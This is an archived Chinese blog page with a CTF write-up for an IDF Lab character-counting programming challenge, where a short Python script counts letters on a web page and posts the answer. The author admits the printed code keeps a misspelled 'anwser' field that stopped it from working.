

<file: ctf/idf/2016/08/idf0301/index.html>
<!DOCTYPE html>
<html>
  <head>
    <meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="HandheldFriendly" content="True">
<meta name="MobileOptimized" content="320">
<meta name="theme-color" content="#2ecc71">
<title> IDF实验室：简单编程-字符统计 | Geeks&#39;</title>
<meta name="description" content="IDF实验室writeup系列">
<meta name="keywords" content="">
<link rel="stylesheet" href="/css/main.css">
<link rel="canonical" href="http://ntzx-geek.cc/ctf/idf/2016/08/idf0301/">
<link rel="alternate" type="application/rss+xml" title="Geeks'" href="http://ntzx-geek.cc/feed.xml" />
<script>base_url = "";</script>
  </head>
  <body class="single">
    <main class="main-container">
        <header class="site-header">
  <div class="container txt-center">
    <a href="#" class="nav-toogle js-menu-trigger sliding-panel-button">
      <span></span>
      <span></span>
      <span></span>
    </a>
    <nav class="js-menu sliding-panel-content">
  <ul>
    <li><a href="/">home</a></li>
    <li><a href="/ctf/idf">IDF</a></li>
    <li><a href="/渗透测试/i春秋">i春秋</a></li>
    <li><a href="/wiki">Wiki</a></li>
    <li><a href="/information">Information</a></li>
  </ul>
</nav>
    <div class="js-menu-screen sliding-panel-fade-screen"></div>
      <h1 class="post-title">IDF实验室：简单编程-字符统计</h1>
  </div>
</header>
        <section class="main-content">
          <article class="post">
  <div class="post-content container">
    <p>原题：http://ctf.idf.cn/index.php?g=game&amp;m=article&amp;a=index&amp;id=37</p>
<p>打开题目下的网址，发现是一个字符统计界面。按F12打开firebug（我firefox下的扩展，其他有类似功能的也可以），点选net，随意提交一个数据，发现答案作为answer传入服务器，并且返回“ 我等的花儿都谢了。。 ”</p>
<p>刷新界面，发现字符产生了变化，可知手工数是不可能了</p>
<p>于是乎，愉快的打开PyCharm，开始撸代码</p>
<p>这里我用的是Requests模块，相比urllib方便不少</p>
<div class="highlight"><pre><code class="language-python" data-lang="python"><span class="c"># 正则表达式和Requests模块</span>
<span class="kn">import</span> <span class="nn">re</span>
<span class="kn">import</span> <span class="nn">requests</span>
<span class="n">url</span><span class="o">=</span><span class="s">&quot;http://ctf.idf.cn/game/pro/37/&quot;</span>
<span class="n">s</span> <span class="o">=</span> <span class="n">requests</span><span class="o">.</span><span class="n">session</span><span class="p">()</span>                                <span class="c"># 定义一个会话（保存cookies）</span>
<span class="n">html</span> <span class="o">=</span> <span class="n">s</span><span class="o">.</span><span class="n">get</span><span class="p">(</span><span class="n">url</span><span class="p">)</span><span class="o">.</span><span class="n">text</span>                                <span class="c"># 抓取网页源码</span>
<span class="c"># 正则统计</span>
<span class="n">tongji</span> <span class="o">=</span> <span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;&lt;hr /&gt;(.*?)&lt;hr /&gt;&quot;</span><span class="p">,</span> <span class="n">html</span><span class="p">,</span> <span class="n">re</span><span class="o">.</span><span class="n">S</span><span class="p">)</span>
<span class="k">for</span> <span class="n">each</span> <span class="ow">in</span> <span class="n">tongji</span><span class="p">:</span>
   <span class="n">w</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;w&quot;</span><span class="p">,</span> <span class="n">each</span><span class="p">))</span>
   <span class="n">o</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;o&quot;</span><span class="p">,</span> <span class="n">each</span><span class="p">))</span>
   <span class="n">l</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;l&quot;</span><span class="p">,</span> <span class="n">each</span><span class="p">))</span>
   <span class="n">d</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;d&quot;</span><span class="p">,</span> <span class="n">each</span><span class="p">))</span>
   <span class="n">y</span> <span class="o">=</span> <span class="nb">len</span><span class="p">(</span><span class="n">re</span><span class="o">.</span><span class="n">findall</span><span class="p">(</span><span class="s">&quot;y&quot;</span><span class="p">,</span> <span class="n">each</span><span class="p">))</span>
<span class="n">answer</span> <span class="o">=</span> <span class="nb">str</span><span class="p">(</span><span class="n">w</span><span class="p">)</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">o</span><span class="p">)</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">l</span><span class="p">)</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">d</span><span class="p">)</span> <span class="o">+</span> <span class="nb">str</span><span class="p">(</span><span class="n">y</span><span class="p">)</span>    <span class="c"># 拼接结果</span>
<span class="c"># 构造data提交</span>
<span class="n">data</span> <span class="o">=</span> <span class="p">{</span><span class="s">&quot;anwser&quot;</span><span class="p">:</span> <span class="n">answer</span><span class="p">}</span>
<span class="n">post</span> <span class="o">=</span> <span class="n">s</span><span class="o">.</span><span class="n">post</span><span class="p">(</span><span class="n">url</span><span class="p">,</span> <span class="n">data</span><span class="o">=</span><span class="n">data</span><span class="p">)</span>
<span class="k">print</span> <span class="n">post</span><span class="o">.</span><span class="n">text</span></code></pre></div>
<hr />
<p>最后说几句</p>
<p>英语一定要学好！英语一定要学好！英语一定要学好！</p>
<p>这样简单的代码，我撸了一个上午，为什么？？？
<br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br /><br />
因为我把data里的answer打成了anwser，然后永远不返回正确/错误提示，我还特意去查看Requests的文档，怎么都没有反应，最后和别人的代码对比。。。</p>
<p>没有一点点防备</p>
  </div>
</article>
        </section>
<div class="clearfix"></div>
<footer class="site-footer txt-center">
  <hr>
  <small>Version:1.0</small>
  <small>江苏省南通中学极客共进交流会</small>
  <small>　　</small>
  <small>Made with <a href="http://jekyllrb.com" target="_blank">Jekyll</a></small>
  <small>Original version <i class="icon icon-heart"></i> by <a href="http://nandomoreira.me" target="_blank"> nandomoreira.me</a></small>
  <small>The site is on <a href="https://pages.github.com" target="_blank">Github Pages</a></small>
</footer>
    </main>
    <a href="https://github.com/yjqwyc/Geek-ntzx" target="_blank" class="github-corner"><svg width="80" height="80" viewBox="0 0 250 250" style="fill:#000; color:#fff; position: absolute; top: 0; border: 0; right: 0;"><path d="M0,0 L115,115 L130,115 L142,142 L250,250 L250,0 Z"></path><path d="M128.3,109.0 C113.8,99.7 119.0,89.6 119.0,89.6 C122.0,82.7 120.5,78.6 120.5,78.6 C119.2,72.0 123.4,76.3 123.4,76.3 C127.3,80.9 125.5,87.3 125.5,87.3 C122.9,97.6 130.6,101.9 134.4,103.2" fill="currentColor" style="transform-origin: 130px 106px;" class="octo-arm"></path><path d="M115.0,115.0 C114.9,115.1 118.7,116.5 119.8,115.4 L133.7,101.6 C136.9,99.2 139.9,98.4 142.2,98.6 C133.8,88.0 127.5,74.4 143.8,58.0 C148.5,53.4 154.0,51.2 159.7,51.0 C160.3,49.4 163.2,43.6 171.4,40.1 C171.4,40.1 176.1,42.5 178.8,56.2 C183.1,58.6 187.2,61.8 190.9,65.4 C194.5,69.0 197.7,73.2 200.1,77.6 C213.8,80.2 216.3,84.9 216.3,84.9 C212.7,93.1 206.9,96.0 205.4,96.6 C205.1,102.4 203.0,107.8 198.3,112.5 C181.9,128.9 168.3,122.5 157.7,114.1 C157.9,116.9 156.7,120.9 152.7,124.9 L141.0,136.5 C139.8,137.7 141.6,141.9 141.8,141.8 Z" fill="currentColor" class="octo-body"></path></svg></a>
    <script src="/js/jquery.min.js"></script>
    <script src="/js/jekyll-search.min.js"></script>
    <script src="/js/main.js"></script>
  </body>
</html>
</file>


